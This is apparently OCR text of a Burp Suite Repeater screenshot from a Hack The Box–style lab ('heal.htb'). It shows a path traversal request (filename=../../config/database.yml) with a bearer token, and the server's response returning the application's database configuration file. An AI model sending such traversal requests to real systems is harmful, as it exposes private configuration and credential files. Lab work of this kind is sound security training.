 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 20:25:27 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 16f5af33-43ba-4aa3-91b3-6dd442daebbc
20 x-runtime: 0.003290
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Ready 1,397 bytes | 1,027 millis
Event log (6) All issues Memory: 159.7MB